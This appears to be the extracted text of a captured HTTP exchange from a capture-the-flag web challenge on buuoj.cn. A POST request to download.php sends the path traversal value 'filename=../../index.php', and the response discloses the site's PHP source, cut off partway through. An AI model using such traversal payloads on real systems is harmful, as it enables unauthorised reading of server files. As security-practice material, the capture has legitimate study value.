 POST /download.php HTTP/1.1
Host: web42.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 24
Cache-Control: max-age=0
Origin: http://web42.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Referer: http://web42.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=33b246ee144810788dfcfbaa60d9a8f7
filename=../../index.php
HTTP/1.1 200 OK
Date: Wed, 07 Aug 2019 06:39:17 GMT
Content-Type: application/octet-stream
Content-Length: 1163
Connection: keep-alive
X-Powered-By: wangzhan.qianxin.com
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Content-Disposition: attachment; filename=index.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Server: qianxin-waf
WZWS-RAY: 1121-1565188757.563-s2jhg
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<title>□□□□□□</title>
<head>
    <link href="static/css/bootstrap.min.css"
rel="stylesheet">
    <link href="static/css/panel.css"
rel="stylesheet">
    <script src="static/js/jquery.min.js"></script>
    <script
src="static/js/bootstrap.bundle.min.js"></script>
    <script src="static/js/toast.js"></script>
    <script src="static/js/panel.js"></script>
</head>
<body>
    <nav aria-label="breadcrumb">
    <ol class="breadcrumb">